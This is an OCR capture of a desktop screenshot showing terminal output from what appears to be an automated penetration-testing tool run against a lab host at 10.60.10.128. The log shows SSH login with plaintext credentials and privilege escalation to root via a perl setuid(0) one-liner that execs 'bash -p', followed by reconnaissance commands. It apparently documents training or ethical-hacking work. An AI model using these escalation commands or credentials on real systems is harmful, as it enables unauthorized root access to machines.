 Activités
Terminator
11 avril 15:22
0:33
en
rohff@prof: ~/EH/POO/Pentest/WAN
root@prof: /home/rohff
rohff@prof: ~
rohff@prof: ~/EH/POO/Pentest/WAN
rohff@prof: ~/EH/POO/Pentest/WAN 120x53
Tue Apr 11 07:21:56 PDT 2023
stream4result
STREAM TYPE: SSH2 Session
TIMEOUT: 10s
DATA: /home/yashika/perl  -e "use POSIX qw(setuid); POSIX::setuid(0); exec \"/bin/bash -p -c \\\"ip addr show \\
\"\";"
stream2norme
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:94:1a:4f brd ff:ff:ff:ff:ff:ff
inet 10.60.10.128/24 brd 10.60.10.255 scope global dynamic ens33
valid_lft 1628sec preferred_lft 1628sec
inet6 fe80::20c:29ff:fe94:1a4f/64 scope link
valid_lft forever preferred_lft forever
stream4result
STREAM TYPE: SSH2 Session
TIMEOUT: 10s
DATA: /home/yashika/perl  -e "use POSIX qw(setuid); POSIX::setuid(0); exec \"/bin/bash -p -c \\\"uname -r \\\"\"
;"
stream2norme
4.15.0-55-generic
parse4kernel
THE MAIN KERNEL VERSION: 4
THE MAJOR REVISION: 15
THE MINOR REVISION: 0
THE MINOR FIX/REVISION DETAIL: 55-generic
stream4result
STREAM TYPE: SSH2 Session
TIMEOUT: 10s
DATA: /home/yashika/perl  -e "use POSIX qw(setuid); POSIX::setuid(0); exec \"/bin/bash -p -c \\\"whoami \\\"\";"
stream2norme
root
=============================================================================
Brief
select from_base64(id8b64),from_base64(templateB64_id),from_base64(templateB64_shell),ladate FROM LAN where id8port=8 OR
DER BY ladate ASC ;
===========================================================================================================
------------------------------------------------------------------------------------------------------
parse4id
echo dWlkPTEwMDEoeWFzaGlrYSkgZ2lkPTEwMDEoeWFzaGlrYSkgZ3JvdXBzPTEwMDEoeWFzaGlrYSk= | base64 -d | strings | grep -
oP 'uid=([[:print:]]{1,})([[:space:]]{0,})$' | tail -1
uid=1001(yashika) gid=1001(yashika) groups=1001(yashika)
echo dWlkPTEwMDEoeWFzaGlrYSkgZ2lkPTEwMDEoeWFzaGlrYSkgZ3JvdXBzPTEwMDEoeWFzaGlrYSk= | base64 -d | strings | grep -
oP 'uid=([[:print:]]{1,})([[:space:]]{0,})$' | tail -1
uid=1001(yashika) gid=1001(yashika) groups=1001(yashika)
rohff@prof: ~/EH/POO/Pentest/WAN 81x39
Toutes les 2,0s: tail -50 /home/rohff/EH/POO/P...  prof: Tue Apr 11 15:22:15 2023
2023-04-11 16:21:47,10.60.10.128:22:YES NEW AUTH = 8:yashika:raj@123:stream8ssh8p
asswd
2023-04-11 16:21:47,10.60.10.128:22:YES NEW AUTH = 8:yashika:raj@123:stream8ssh8p
asswd
2023-04-11 16:21:48,10.60.10.128:22:Working on LAN for the first time:T:uid=1001(
yashika) gid=1001(yashika) groups=1001(yashika)
2023-04-11 16:21:55,10.60.10.128:22:Find Bins2Shell: perl:/home/yashika/perl
2023-04-11 16:21:55,10.60.10.128:22:10:BIN4EXEC:perl
2023-04-11 16:21:55,yes I AM root USER on 10.60.10.128:22:T:uid=0(root) gid=1001(
yashika) groups=1001(yashika)
2023-04-11 16:21:55,yes I AM root USER
2023-04-11 16:21:56,10.60.10.128:22:Working on LAN for the first time:T:uid=0(roo
t) gid=1001(yashika) groups=1001(yashika)
2023-04-11 16:21:56,10.60.10.128:22:ip2root
rohff@prof: ~/EH/POO/Pentest/WAN 81x12
rohff@prof:~/EH/POO/Pentest/WAN$
Eclipse IDE for
PHP Develope...
Dossier
personnel